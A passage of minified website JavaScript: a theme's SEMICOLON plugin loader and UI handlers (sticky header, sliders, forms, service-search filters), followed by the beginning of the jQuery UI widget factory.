"undefined"',trigger:"pluginAjaxPortfolioReady",class:"has-plugin-ajaxportfolio"};SEMICOLON.initialize.functions(settings);}};SEMICOLON.widget={init:function(){SEMICOLON.widget.animations();SEMICOLON.widget.hoverAnimation();SEMICOLON.widget.youtubeBgVideo();SEMICOLON.widget.tabs();SEMICOLON.widget.toggles();SEMICOLON.widget.accordions();SEMICOLON.widget.counter();SEMICOLON.widget.countdown();SEMICOLON.widget.gmap();SEMICOLON.widget.roundedSkill();SEMICOLON.widget.progress();SEMICOLON.widget.twitterFeed();SEMICOLON.widget.flickrFeed();SEMICOLON.widget.instagramPhotos();SEMICOLON.widget.dribbbleShots();SEMICOLON.widget.navTree();SEMICOLON.widget.textRotator();SEMICOLON.widget.carousel();SEMICOLON.widget.linkScroll();SEMICOLON.widget.ajaxForm();SEMICOLON.widget.subscription();SEMICOLON.widget.shapeDivider();SEMICOLON.widget.stickySidebar();SEMICOLON.widget.cookieNotify();SEMICOLON.widget.cartQuantity();SEMICOLON.widget.readmore();SEMICOLON.widget.pricingSwitcher();SEMICOLON.widget.extras();},parallax:function(element){let settings={element,default:".parallax,.page-title-parallax,.portfolio-parallax .portfolio-image",file:"plugins.parallax.js",error:"plugins.parallax.js: Plugin could not be loaded",execfn:"SEMICOLON_parallaxInit",pluginfn:'typeof skrollr !== "undefined"',trigger:"pluginParallaxReady",class:"has-plugin-parallax"};SEMICOLON.initialize.functions(settings);},animations:function(element){let settings={element,default:"[data-animate]",file:"plugins.animations.js",error:"plugins.animations.js: Plugin could not be loaded",execfn:"SEMICOLON_animationsInit",pluginfn:'typeof scwAnimationsPlugin !== "undefined"',trigger:"pluginAnimationsReady",class:"has-plugin-animations"};SEMICOLON.initialize.functions(settings);},hoverAnimation:function(element){let settings={element,default:"[data-hover-animate]",file:"plugins.hoveranimation.js",error:"plugins.hoveranimation.js: Plugin could not be loaded",execfn:"SEMICOLON_hoverAnimationInit",pluginfn:'typeof scwHoverAnimationPlugin !== "undefined"',trigger:"pluginHoverAnimationReady",class:"has-plugin-hoveranimation"};SEMICOLON.initialize.functions(settings);},gridInit:function(element){let settings={element,default:".grid-container",file:"plugins.isotope.js",error:"plugins.isotope.js: Plugin could not be loaded",execfn:"SEMICOLON_gridContainerInit",pluginfn:"$().isotope",trigger:"pluginIsotopeReady",class:"has-plugin-isotope"};SEMICOLON.initialize.functions(settings);},filterInit:function(element){let settings={element,default:".grid-filter,.custom-filter",file:"plugins.gridfilter.js",error:"plugins.gridfilter.js: Plugin could not be loaded",execfn:"SEMICOLON_gridFilterInit",pluginfn:'$().isotope && typeof scwGridFilterPlugin !== "undefined"',trigger:"pluginGridFilterReady",class:"has-plugin-isotope-filter"};SEMICOLON.initialize.functions(settings);},loadFlexSlider:function(element){let settings={element,default:".fslider",file:"plugins.flexslider.js",error:"plugins.flexslider.js: Plugin could not be loaded",execfn:"SEMICOLON_flexSliderInit",pluginfn:"$().flexslider",trigger:"pluginFlexSliderReady",class:"has-plugin-flexslider"};SEMICOLON.initialize.functions(settings);},html5Video:function(element){let settings={element,default:".video-wrap:has(video)",file:"plugins.html5video.js",error:"plugins.html5video.js: Plugin could not be loaded",execfn:"SEMICOLON_html5VideoInit",pluginfn:'typeof scwHtml5VideoPlugin !== "undefined"',trigger:"pluginHtml5VideoReady",class:"has-plugin-html5video"};SEMICOLON.initialize.functions(settings);},youtubeBgVideo:function(element){let settings={element,default:".yt-bg-player",file:"plugins.youtube.js",error:"plugins.youtube.js: Plugin could not be loaded",execfn:"SEMICOLON_youtubeBgVideoInit",pluginfn:"$().YTPlayer",trigger:"pluginYoutubeBgVideoReady",class:"has-plugin-youtubebg"};SEMICOLON.initialize.functions(settings);},tabs:function(element){let settings={element,default:'.tabs,[data-plugin="tabs"]',file:"plugins.tabs.js",error:"plugins.tabs.js: Plugin could not be loaded",execfn:"SEMICOLON_tabsInit",pluginfn:"$().tabs",trigger:"pluginTabsReady",class:"has-plugin-tabs"};SEMICOLON.initialize.functions(settings);},toggles:function(element){let settings={element,default:".toggle",file:"plugins.toggles.js",error:"plugins.toggles.js: Plugin could not be loaded",execfn:"SEMICOLON_togglesInit",pluginfn:'typeof scwTogglesPlugin !== "undefined"',trigger:"pluginTogglesReady",class:"has-plugin-toggles"};SEMICOLON.initialize.functions(settings);},accordions:function(element){let settings={element,default:".accordion",file:"plugins.accordions.js",error:"plugins.accordions.js: Plugin could not be loaded",execfn:"SEMICOLON_accordionsInit",pluginfn:'typeof scwAccordionsPlugin !== "undefined"',trigger:"pluginAccordionsReady",class:"has-plugin-accordions"};SEMICOLON.initialize.functions(settings);},counter:function(element){let settings={element,default:".counter",file:"plugins.counter.js",error:"plugins.counter.js: Plugin could not be loaded",execfn:"SEMICOLON_counterInit",pluginfn:"$().countTo",trigger:"pluginCounterReady",class:"has-plugin-counter"};SEMICOLON.initialize.functions(settings);},countdown:function(element){let momentSettings={element,default:".countdown",file:"components/moment.js",error:"components/moment.js: Plugin could not be loaded",execfn:false,pluginfn:'typeof moment !== "undefined"',trigger:"pluginMomentReady",class:"has-plugin-moment"};let settings={element,default:".countdown",file:"plugins.countdown.js",error:"plugins.countdown.js: Plugin could not be loaded",execfn:"SEMICOLON_countdownInit",pluginfn:"$().countdown",trigger:"pluginCountdownReady",class:"has-plugin-countdown"};SEMICOLON.initialize.functions(momentSettings);SEMICOLON.initialize.functions(settings);},gmap:function(element){let googleSettings={element,default:".gmap",file:"https://maps.google.com/maps/api/js?key="+googleMapsAPI,error:"Google Maps API could not be loaded",execfn:false,pluginfn:'typeof google !== "undefined"',hiddendisable:true,class:"has-plugin-gmapapi"};let settings={element,default:".gmap",file:"plugins.gmap.js",error:"plugins.gmap.js: Plugin could not be loaded",execfn:"SEMICOLON_gmapInit",pluginfn:'typeof google !== "undefined" && $().gMap',hiddendisable:true,trigger:"pluginGmapReady",class:"has-plugin-gmap"};SEMICOLON.initialize.functions(googleSettings);SEMICOLON.initialize.functions(settings);},roundedSkill:function(element){let settings={element,default:".rounded-skill",file:"plugins.piechart.js",error:"plugins.piechart.js: Plugin could not be loaded",execfn:"SEMICOLON_roundedSkillInit",pluginfn:"$().easyPieChart",trigger:"pluginRoundedSkillReady",class:"has-plugin-piechart"};SEMICOLON.initialize.functions(settings);},progress:function(element){let settings={element,default:".progress",file:"plugins.progress.js",error:"plugins.progress.js: Plugin could not be loaded",execfn:"SEMICOLON_progressInit",pluginfn:'typeof scwProgressPlugin !== "undefined"',trigger:"pluginProgressReady",class:"has-plugin-progress"};SEMICOLON.initialize.functions(settings);},twitterFeed:function(element){let settings={element,default:".twitter-feed",file:"plugins.twitter.js",error:"plugins.twitter.js: Plugin could not be loaded",execfn:"SEMICOLON_twitterFeedInit",pluginfn:'typeof sm_format_twitter !== "undefined" && typeof sm_format_twitter3 !== "undefined"',trigger:"pluginTwitterFeedReady",class:"has-plugin-twitter"};SEMICOLON.initialize.functions(settings);},flickrFeed:function(element){let settings={element,default:".flickr-feed",file:"plugins.flickrfeed.js",error:"plugins.flickrfeed.js: Plugin could not be loaded",execfn:"SEMICOLON_flickrFeedInit",pluginfn:"$().jflickrfeed",trigger:"pluginFlickrFeedReady",class:"has-plugin-flickr"};SEMICOLON.initialize.functions(settings);},instagramPhotos:function(element){let settings={element,default:".instagram-photos",file:"plugins.instagram.js",error:"plugins.instagram.js: Plugin could not be loaded",execfn:"SEMICOLON_instagramPhotosInit",pluginfn:'typeof scwInstagramPlugin !== "undefined"',trigger:"pluginInstagramReady",class:"has-plugin-instagram"};SEMICOLON.initialize.functions(settings);},dribbbleShots:function(element){let settings={element,default:".dribbble-shots",file:"plugins.dribbble.js",error:"plugins.dribbble.js: Plugin could not be loaded",execfn:"SEMICOLON_dribbbleShotsInit",pluginfn:"$.jribbble",trigger:"pluginDribbbleReady",class:"has-plugin-dribbble"};let imagesLoadedSettings={element,default:".dribbble-shots",file:"plugins.imagesloaded.js",error:"plugins.imagesloaded.js: Plugin could not be loaded",pluginfn:"$().imagesLoaded",trigger:"pluginImagesLoadedReady",class:"has-plugin-imagesloaded"};SEMICOLON.initialize.functions(settings);SEMICOLON.initialize.functions(imagesLoadedSettings);},navTree:function(element){let settings={element,default:".nav-tree",file:"plugins.navtree.js",error:"plugins.navtree.js: Plugin could not be loaded",execfn:"SEMICOLON_navtreeInit",pluginfn:'typeof scwNavTreePlugin !== "undefined"',trigger:"pluginNavTreeReady",class:"has-plugin-navtree"};SEMICOLON.initialize.functions(settings);},carousel:function(element){applyWhenElementExists(".carousel-widget",function(){let settings={element,default:".carousel-widget",file:"plugins.carousel.js",error:"plugins.carousel.js: Plugin could not be loaded",execfn:"SEMICOLON_carouselInit",pluginfn:"$().owlCarousel",trigger:"pluginCarouselReady",class:"has-plugin-carousel"};SEMICOLON.initialize.functions(settings);},50);},masonryThumbs:function(element){let settings={element,default:".masonry-thumbs",file:"plugins.masonrythumbs.js",error:"plugins.masonrythumbs.js: Plugin could not be loaded",execfn:"SEMICOLON_masonryThumbsInit",pluginfn:'$().isotope && typeof scwMasonryThumbsPlugin !== "undefined"',trigger:"pluginMasonryThumbsReady",class:"has-plugin-masonrythumbs"};SEMICOLON.initialize.functions(settings);},notifications:function(element){let settings={element,default:false,file:"plugins.notify.js",error:"plugins.notify.js: Plugin could not be loaded",execfn:"SEMICOLON_notificationInit",pluginfn:'typeof scwNotificationPlugin !== "undefined"',trigger:"pluginNotifyReady",class:"has-plugin-toast"};SEMICOLON.initialize.functions(settings);},textRotator:function(element){let settings={element,default:".text-rotater",file:"plugins.textrotator.js",error:"plugins.textrotator.js: Plugin could not be loaded",execfn:"SEMICOLON_textRotatorInit",pluginfn:"$().Morphext",trigger:"pluginTextRotatorReady",class:"has-plugin-textrotator"};SEMICOLON.initialize.functions(settings);},linkScroll:function(element){let settings={element,default:"a[data-scrollto]",file:"plugins.linkscroll.js",error:"plugins.linkscroll.js: Plugin could not be loaded",execfn:"SEMICOLON_linkScrollInit",pluginfn:'typeof scwLinkScrollPlugin !== "undefined"',trigger:"pluginLinkScrollReady",class:"has-plugin-linkscroll"};SEMICOLON.initialize.functions(settings);},ajaxForm:function(element){let formSettings={element,default:".form-widget",file:"plugins.form.js",error:"plugins.form.js: Plugin could not be loaded",execfn:false,pluginfn:"$().validate && $().ajaxSubmit",class:"has-plugin-form"};let settings={element,default:".form-widget",file:"plugins.ajaxform.js",error:"plugins.ajaxform.js: Plugin could not be loaded",execfn:"SEMICOLON_ajaxFormInit",pluginfn:'typeof scwAjaxFormPlugin !== "undefined"',trigger:"pluginAjaxFormReady",class:"has-plugin-ajaxform"};SEMICOLON.initialize.functions(formSettings);SEMICOLON.initialize.functions(settings);},subscription:function(element){let formSettings={element,default:".subscribe-widget",file:"plugins.form.js",error:"plugins.form.js: Plugin could not be loaded",execfn:false,pluginfn:"$().validate && $().ajaxSubmit",class:"has-plugin-form"};let settings={element,default:".subscribe-widget",file:"plugins.subscribe.js",error:"plugins.subscribe.js: Plugin could not be loaded",execfn:"SEMICOLON_subscribeFormInit",pluginfn:'typeof scwSubscribeFormPlugin !== "undefined"',trigger:"pluginSubscribeFormReady",class:"has-plugin-subscribeform"};SEMICOLON.initialize.functions(formSettings);SEMICOLON.initialize.functions(settings);},shapeDivider:function(element){let settings={element,default:".shape-divider",file:"plugins.shapedivider.js",error:"plugins.shapedivider.js: Plugin could not be loaded",execfn:"SEMICOLON_shapeDividerInit",pluginfn:'typeof scwShapeDividerPlugin !== "undefined"',trigger:"pluginShapeDividerReady",class:"has-plugin-shapedivider"};SEMICOLON.initialize.functions(settings);},ticker:function(element){let settings={element,default:".scw-ticker",file:"plugins.ticker.js",error:"plugins.ticker.js: Plugin could not be loaded",execfn:"SEMICOLON_tickerInit",pluginfn:'typeof scwTickerPlugin !== "undefined"',trigger:"pluginTickerReady",class:"has-plugin-ticker"};SEMICOLON.initialize.functions(settings);},stickySidebar:function(element){let settings={element,default:".sticky-sidebar-wrap",file:"plugins.stickysidebar.js",error:"plugins.stickysidebar.js: Plugin could not be loaded",execfn:"SEMICOLON_stickySidebarInit",pluginfn:"$().scwStickySidebar",trigger:"pluginStickySidebarReady",class:"has-plugin-stickysidebar"};SEMICOLON.initialize.functions(settings);},cookieNotify:function(element){let settings={element,default:".gdpr-settings,[data-cookies]",file:"plugins.cookie.js",error:"plugins.cookie.js: Plugin could not be loaded",execfn:"SEMICOLON_cookieInit",pluginfn:'typeof Cookies !== "undefined"',trigger:"pluginCookieReady",class:"has-plugin-cookie"};SEMICOLON.initialize.functions(settings);},cartQuantity:function(){let settings={default:".qty",file:"plugins.quantity.js",error:"plugins.quantity.js: Plugin could not be loaded",execfn:"SEMICOLON_quantityInit",pluginfn:'typeof scwQuantityPlugin !== "undefined"',trigger:"pluginQuantityReady",class:"has-plugin-quantity"};SEMICOLON.initialize.functions(settings);},readmore:function(){let settings={default:"[data-readmore]",file:"plugins.readmore.js",error:"plugins.readmore.js: Plugin could not be loaded",execfn:"SEMICOLON_readmoreInit",pluginfn:'typeof scwReadMorePlugin !== "undefined"',trigger:"pluginReadMoreReady",class:"has-plugin-readmore"};SEMICOLON.initialize.functions(settings);},pricingSwitcher:function(){let settings={default:".pts-switcher",file:"plugins.pricingswitcher.js",error:"plugins.pricingswitcher.js: Plugin could not be loaded",execfn:"SEMICOLON_pricingSwitcherInit",pluginfn:'typeof scwPricingSwitcherPlugin !== "undefined"',trigger:"pluginPricingSwitcherReady",class:"has-plugin-pricing-switcher"};SEMICOLON.initialize.functions(settings);},extras:function(){let btsCheckIntevral=setInterval(function(){if("pluginBootstrapReady" in scwEvents){if($().tooltip)$('[data-bs-toggle="tooltip"]').tooltip({container:"body"});else console.log("extras: Bootstrap Tooltip not defined.");if($().popover)$('[data-bs-toggle="popover"]').popover({container:"body"});else console.log("extras: Bootstrap Popover not defined.");clearInterval(btsCheckIntevral);}},1000);$(".style-msg").on("click",".close",function(e){$(this).parents(".style-msg").slideUp();e.preventDefault();});$("#page-menu-trigger").off("click").on("click",function(){$body.toggleClass("top-search-open",false);$pagemenu.toggleClass("page-menu-open");return false;});$pagemenu.find("nav").off("click").on("click",function(e){$body.toggleClass("top-search-open",false);$topCart.toggleClass("top-cart-open",false);});if(SEMICOLON.isMobile.any())$body.addClass("device-touch");if($body.hasClass("adaptive-color-scheme")){let adaptiveEl=$("[data-adaptive-light-class], [data-adaptive-dark-class]"),adaptLightClass=adaptiveEl.attr("data-adaptive-light-class"),adaptDarkClass=adaptiveEl.attr("data-adaptive-dark-class");let adaptClasses=function(dark){if(dark){$body.toggleClass("dark",true);adaptiveEl.removeClass(adaptLightClass).addClass(adaptDarkClass);}else{$body.toggleClass("dark",false);adaptiveEl.removeClass(adaptDarkClass).addClass(adaptLightClass);}SEMICOLON.header.logo();};if(window.matchMedia){adaptClasses(window.matchMedia("(prefers-color-scheme: dark)").matches);window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",function(e){adaptClasses(e.matches);});}}$body.off("click").on("click",'a[href*="#"]',function(){$window.on("beforeunload",function(){$window.scrollTop(0);});});let linkElement=location.hash;if($(linkElement).length>0&&$(".one-page-menu").find('[data-href="'+linkElement+'"]').length>0)$window.scrollTop(0);}};SEMICOLON.isMobile={Android:function(){return navigator.userAgent.match(/Android/i);},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i);},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i);},Opera:function(){return navigator.userAgent.match(/Opera Mini/i);},Windows:function(){return navigator.userAgent.match(/IEMobile/i);},any:function(){return (SEMICOLON.isMobile.Android()||SEMICOLON.isMobile.BlackBerry()||SEMICOLON.isMobile.iOS()||SEMICOLON.isMobile.Opera()||SEMICOLON.isMobile.Windows());}};SEMICOLON.customization={onReady:function(){if($body.hasClass("device-xl")||$body.hasClass("device-lg")){logo=$("#logo");defLogoH=60;logo.find("img").css({height:Number(defLogoH)});}},onLoad:function(){},onResize:function(){}};SEMICOLON.documentOnResize={init:function(){SEMICOLON.header.menufunctions();SEMICOLON.header.fullWidthMenu();SEMICOLON.header.stickyMenu();SEMICOLON.initialize.dataResponsiveHeights();SEMICOLON.initialize.stickFooterOnSmall();SEMICOLON.slider.sliderDimensions();SEMICOLON.slider.sliderParallax();SEMICOLON.widget.html5Video();SEMICOLON.widget.masonryThumbs();SEMICOLON.initialize.dataResponsiveClasses();SEMICOLON.customization.onResize();windowWidth=$window.width();$(window).trigger("scwWindowResize");}};SEMICOLON.documentOnReady={init:function(){SEMICOLON.initialize.init();SEMICOLON.header.init();if($slider.length>0||$sliderElement.length>0)SEMICOLON.slider.init();if($portfolio.length>0)SEMICOLON.portfolio.init();SEMICOLON.widget.init();SEMICOLON.documentOnReady.windowscroll();SEMICOLON.customization.onReady();},windowscroll:function(){if($header.length>0){headerOffset=$header.offset().top;$headerWrap.addClass("position-absolute");headerWrapOffset=$headerWrap.offset().top;$headerWrap.removeClass("position-absolute");}let headerDefinedOffset=$header.attr("data-sticky-offset");if(typeof headerDefinedOffset!=="undefined")if(headerDefinedOffset=="full"){headerWrapOffset=$window.height();let headerOffsetNegative=$header.attr("data-sticky-offset-negative");if(typeof headerOffsetNegative!=="undefined")headerWrapOffset=headerWrapOffset-headerOffsetNegative-1;}else headerWrapOffset=Number(headerDefinedOffset);else{if(headerWrapOffset==="undefined")headerWrapOffset=headerOffset;}let pageMenuWrap=$pagemenu.find("#page-menu-wrap"),offset=$headerWrap.outerHeight(),head=document.head||document.getElementsByTagName("head")[0],style=document.createElement("style"),css;if($pagemenu.length>0){$pageMenuClone.css({height:$pagemenu.find("#page-menu-wrap").outerHeight()});setTimeout(function(){if($header.length>0&&!$header.hasClass("no-sticky"))if($body.hasClass("device-xl")||$body.hasClass("device-lg")||mobileSticky=="true"){pageMenuOffset=$pagemenu.offset().top-$headerWrap.outerHeight();head.appendChild(style);css="#page-menu.sticky-page-menu:not(.dots-menu) #page-menu-wrap { top: "+offset+"px; }";style.type="text/css";style.appendChild(document.createTextNode(css));}else pageMenuOffset=$pagemenu.offset().top;else pageMenuOffset=$pagemenu.offset().top;},1000);}SEMICOLON.header.stickyMenu(headerWrapOffset);SEMICOLON.header.stickyPageMenu(pageMenuOffset);window.addEventListener("scroll",function(){SEMICOLON.initialize.goToTopScroll();$("body.open-header.close-header-on-scroll").removeClass("side-header-open");SEMICOLON.header.stickyMenu(headerWrapOffset);SEMICOLON.header.stickyPageMenu(pageMenuOffset);SEMICOLON.header.logo();},{passive:true});window.addEventListener("DOMContentLoaded",onScrollSliderParallax,false);$window.scrollEnd(function(){let headerHeight=$headerWrap.outerHeight();if($headerWrapClone.length>0&&headerHeight>$headerWrapClone.outerHeight()){$headerWrapClone.css({height:headerHeight});if($body.hasClass("device-xl")||$body.hasClass("device-lg"))SEMICOLON.header.includeOffset();}if($pagemenu.length>0&&$header.length>0&&!$header.hasClass("no-sticky"))if($body.hasClass("device-xl")||$body.hasClass("device-lg"))$pagemenu.filter(".sticky-page-menu:not(.dots-menu,.no-sticky)").find($pageMenuWrap).css({top:headerHeight+"px"});},500);window.onfocus=function(){let headerHeight=$headerWrap.outerHeight();if($headerWrapClone.length>0&&headerHeight>$headerWrapClone.outerHeight())$headerWrapClone.css({height:headerHeight});};}};SEMICOLON.documentOnLoad={init:function(){SEMICOLON.slider.swiperSliderMenu(true);SEMICOLON.slider.revolutionSliderMenu(true);SEMICOLON.initialize.stickFooterOnSmall();SEMICOLON.widget.gridInit();let isoCheckInt=setInterval(function(){if("pluginIsotopeReady" in scwEvents){SEMICOLON.widget.filterInit();SEMICOLON.widget.masonryThumbs();clearInterval(isoCheckInt);}},1000);SEMICOLON.widget.parallax();SEMICOLON.widget.loadFlexSlider();SEMICOLON.widget.html5Video();SEMICOLON.widget.ticker();SEMICOLON.header.responsiveMenuClass();SEMICOLON.initialize.modal();SEMICOLON.customization.onLoad();}};let $window=$(window),windowScrT,$body=$("body"),$wrapper=$("#wrapper"),$header=$("#header"),$headerWrap=$("#header-wrap"),$headerInc=$(".include-header"),defLogoH=$header.attr("data-logo-height")||60,stickyLogoH=$header.attr("data-sticky-logo-height")||60,mobileSticky=$header.attr("data-mobile-sticky")||"false",mobileLogoH=$header.attr("data-mobile-logo-height")||40,mobileStickyLogoH=$header.attr("data-mobile-sticky-logo-height")||Number(stickyLogoH),defMenuP=$header.attr("data-menu-padding")||29,stickyMenuP=$header.attr("data-sticky-menu-padding")||19,headerSizeCustom=!$header.hasClass("header-size-lg")&&!$header.hasClass("header-size-md")&&!$header.hasClass("header-size-sm")&&!$header.hasClass("header-size-custom"),stickyShrink=$header.attr("data-sticky-shrink")||"true",stickyShrinkOffset=$header.attr("data-sticky-shrink-offset")||300,primaryMenu=$(".primary-menu"),primaryMenuMainItems=primaryMenu.find(".menu-container:not(mobile-primary-menu):not(.custom-spacing)").children(".menu-item").children(".menu-link"),$headerWrapClone="",initialHeaderWrapHeight=$headerWrap.outerHeight(),$headerRow=$headerWrap.find(".header-row:eq(0)"),$content=$("#content"),$footer=$("#footer"),windowWidth=$window.width(),oldHeaderClasses=$header.attr("class"),oldHeaderWrapClasses=$headerWrap.attr("class"),stickyMenuClasses=$header.attr("data-sticky-class"),responsiveMenuClasses=$header.attr("data-responsive-class"),logo=$("#logo"),defaultLogo=logo.find(".standard-logo"),defaultLogoWidth=defaultLogo.find("img").outerWidth(),retinaLogo=logo.find(".retina-logo"),defaultLogoImg=defaultLogo.find("img").attr("src"),retinaLogoImg=retinaLogo.find("img").attr("src"),defaultDarkLogo=defaultLogo.attr("data-dark-logo"),retinaDarkLogo=retinaLogo.attr("data-dark-logo"),defaultStickyLogo=defaultLogo.attr("data-sticky-logo"),retinaStickyLogo=retinaLogo.attr("data-sticky-logo"),defaultMobileLogo=defaultLogo.attr("data-mobile-logo"),retinaMobileLogo=retinaLogo.attr("data-mobile-logo"),topSearchTimeOut,$pagemenu=$("#page-menu"),$pageMenuClone="",$pageMenuWrap=$pagemenu.find("#page-menu-wrap"),$onePageMenuEl=$(".one-page-menu"),$portfolio=$(".gallery"),$shop=$(".shop"),$slider=$("#slider"),$sliderParallaxEl=$(".slider-parallax"),$sliderElement=$(".slider-element"),swiperSlider="",$pageTitle=$("#page-title"),$topSearch=$(".top-search-form"),$topCart=$("#top-cart"),$topSocialEl=$("#top-social").find("li"),$goToTopEl=$("#gotoTop"),googleMapsAPI="YOUR-API-KEY",xScrollPosition,yScrollPosition,sliderParallaxEl=document.querySelector(".slider-parallax"),sliderParallaxElCaption=document.querySelector(".slider-parallax .slider-caption"),sliderParallaxElInner=document.querySelector(".slider-inner"),headerOffset=0,headerWrapOffset=0,pageMenuOffset=0,resizeTimer;$(document).ready(SEMICOLON.documentOnReady.init);$window.on("load",SEMICOLON.documentOnLoad.init);$window.on("resize",function(){let thisWindow=$(this);clearTimeout(resizeTimer);resizeTimer=setTimeout(function(){if(thisWindow.width()!==windowWidth)SEMICOLON.documentOnResize.init();},250);});if(!$("#page-menu").length)pageMenuOffset=0;else pageMenuOffset=48;var fixedElementHeight=80+pageMenuOffset;(function($,window){var searchParams,queryString;var adjustAnchor=function(){var $anchor=$(":target");if($anchor.length>0){$("html, body").stop().animate({scrollTop:$anchor.offset().top-fixedElementHeight},200);var pageUrl;if(queryString.length)pageUrl='?'+queryString;else pageUrl=window.location.pathname;history.pushState("",document.title,pageUrl);}};$(window).on("hashchange load",function(){searchParams=new URLSearchParams(window.location.search);queryString=searchParams.toString();if(window.location.href.indexOf("tawasul")===-1)adjustAnchor();});})(jQuery,window);})(jQuery);(function($){'use strict';$(document).ready(function(){var $wrapper=$('#digital-stamp-wrapper');if(!$wrapper.length)return;var lastScrollTop=0;var scrollThreshold=50;var isStampExpanded=false;$(window).on('scroll',function(){var currentScrollTop=$(this).scrollTop();if(currentScrollTop<scrollThreshold){$wrapper.removeClass('digital-stamp-hidden');return;}if(currentScrollTop>lastScrollTop){if(!isStampExpanded)$wrapper.addClass('digital-stamp-hidden');}else $wrapper.removeClass('digital-stamp-hidden');lastScrollTop=currentScrollTop;});$('.btn-digital-stamp-card').on('click',function(){var $this=$(this);isStampExpanded=!isStampExpanded;$this.parent().toggleClass("open");$this.parent().next().slideToggle("fast");if(isStampExpanded)$wrapper.removeClass('digital-stamp-hidden');});});})(jQuery);(function($){'use strict';$(document).ready(function(){$('#apply-filters-btn').on('click',function(e){e.preventDefault();var url=new URL(window.location.href);var searchValue=$('#service-search').val().trim();if(searchValue)url.searchParams.set('sname',searchValue);else url.searchParams.delete('sname');var selectedProducts=[];$('.product-checkbox:checked').each(function(){selectedProducts.push($(this).val());});if(selectedProducts.length>0)url.searchParams.set('product',selectedProducts.join(','));else url.searchParams.delete('product');var selectedBeneficiaries=[];$('.beneficiary-checkbox:checked').each(function(){selectedBeneficiaries.push($(this).val());});if(selectedBeneficiaries.length>0)url.searchParams.set('beneficiary',selectedBeneficiaries.join(','));else url.searchParams.delete('beneficiary');window.location.href=url.toString();});var $searchInput=$('#service-search');if($searchInput.length)$searchInput.on('keydown',function(e){if(e.key==='Enter'||e.keyCode===13){e.preventDefault();$('#apply-filters-btn').trigger('click');}});$(document).on('click','.active-filters__remove',function(e){e.preventDefault();var removeUrl=$(this).attr('data-remove-url');if(removeUrl)window.location.href=removeUrl;else console.error('No remove URL found on filter chip');});$(document).on('click','.active-filters__clear-all',function(e){e.preventDefault();var clearUrl=$(this).attr('data-clear-url');if(clearUrl)window.location.href=clearUrl;else console.error('No clear URL found on clear all button');});});})(jQuery);(function(){'use strict';if(!document.body.classList.contains('page-node-type-service-guides'))return;function adjustContentHeight(){if(window.innerWidth<=992){const content=document.getElementById('content');if(content)content.style.minHeight='';return;}const pageTitle=document.getElementById('page-title');const content=document.getElementById('content');const desktopAside=document.querySelector('#desktop_aside > .service-page__sidebar');if(!pageTitle||!content||!desktopAside)return;const pageTitleHeight=pageTitle.offsetHeight;const contentHeight=content.offsetHeight;const asideHeight=desktopAside.offsetHeight;if(asideHeight>(pageTitleHeight+contentHeight-32)){const minHeight=(asideHeight-(pageTitleHeight-32))+50;content.style.minHeight=minHeight+'px';}else content.style.minHeight='';}function debounce(func,wait){let timeout;return function executedFunction(){const later=function(){clearTimeout(timeout);func();};clearTimeout(timeout);timeout=setTimeout(later,wait);};}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',adjustContentHeight);else adjustContentHeight();window.addEventListener('resize',debounce(adjustContentHeight,250));})();;
(function(factory){if(typeof define==="function"&&define.amd)define(["jquery"],factory);else factory(jQuery);}(function($){$.ui=$.ui||{};var version=$.ui.version="1.12.1";var widgetUuid=0;var widgetSlice=Array.prototype.slice;$.cleanData=(function(orig){return function(elems){var events,elem,i;for(i=0;(elem=elems[i])!=null;i++)try{events=$._data(elem,"events");if(events&&events.remove)$(elem).triggerHandler("remove");}catch(e){}orig(elems);};})($.cleanData);$.widget=function(name,base,prototype){var existingConstructor,constructor,basePrototype;var proxiedPrototype={};var namespace=name.split(".")[0];name=name.split(".")[1];var fullName=namespace+"-"+name;if(!prototype){prototype=base;base=$.Widget;}if($.isArray(prototype))prototype=$.extend.apply(null,[{}].concat(prototype));$.expr[":"][fullName.toLowerCase()]=function(elem){return !!$.data(elem,fullName);};$[namespace]=$[namespace]||{};existingConstructor=$[namespace][name];constructor=$[namespace][name]=function(options,element){if(!this._createWidget)return new constructor(options,element);if(arguments.length)this._createWidget(options,element);};$.extend(constructor,existingConstructor,{version:prototype.version,_proto:$.extend({},prototype),_childConstructors:[]});basePrototype=new base();basePrototype.options=$.widget.extend({},basePrototype.options);$.each(prototype,function(prop,value){if(!$.isFunction(value)){proxiedPrototype[prop]=value;return;}proxiedPrototype[prop]=(function(){function _super(){return base.prototype[prop].apply(this,arguments);}function _superApply(args){return base.prototype[prop].apply(this,args);}return function(){var __super=this._super;var __superApply=this._superApply;var returnValue;this._super=_super;this._superApply=_superApply;returnValue=value.apply(this,arguments);this._super=__super;this._superApply=__superApply;return returnValue;};})();});constructor.prototype=$.widget.extend(basePrototype,{widgetEventPrefix:existingConstructor?(basePrototype.widgetEventPrefix||name):name},proxiedPrototype,{constructor,namespace,widgetName:name,widgetFullName:fullName});if(existingConstructor){$.each(existingConstructor._childConstructors,function(i,child){var childPrototype=child.prototype;$.widget(childPrototype.namespace+"."+childPrototype.widgetName,constructor,child._proto);});delete existingConstructor._childConstructors;}else base._childConstructors.push(constructor);$.widget.bridge(name,constructor);return constructor;};$.widget.extend=function(target){var input=widgetSlice.call(arguments,1);var inputIndex=0;var inputLength=input.length;var key;var value;for(;inputIndex<inputLength;inputIndex++)for(key in input[inputIndex]){value=input[inputIndex][key];if(input[inputIndex].hasOwnProperty(key)&&value!==undefined)if($.isPlainObject(value))target[key]=$.isPlainObject(target[key])?$.widget.extend({},target[key],value):$.widget.extend({},value);else target[key]=value;}return target;};$.widget.bridge=function(name,object){var fullName=object.prototype.widgetFullName||name;$.fn[name]=function(options){var isMethodCall=typeof options==="string";var args=widgetSlice.call(arguments,1);var returnValue=this;if(isMethodCall)if(!this.length&&options==="instance")returnValue=undefined;else this.each(function(){var methodValue;var instance=$.data(this,fullName);if(options==="instance"){returnValue=instance;return false;}if(!instance)return $.error("cannot call methods on "+name+" prior to initialization; "+"attempted to call method '"+options+"'");if(!$.isFunction(instance[options])||options.charAt(0)==="_")return $.error("no such method '"+options+"' for "+name+" widget instance");methodValue=instance[options].apply(instance,args);if(methodValue!==instance&&methodValue!==undefined){returnValue=methodValue&&methodValue.jquery?returnValue.pushStack(methodValue.get()):methodValue;return false;}});else{if(args.length)options=$.widget.extend.apply(null,[options].concat(args));this.each(function(){var instance=$.data(this,fullName);if(instance){instance.option(options||{});if(instance._init)instance._init();}else $.data(this,fullName,new object(options,this));});}return 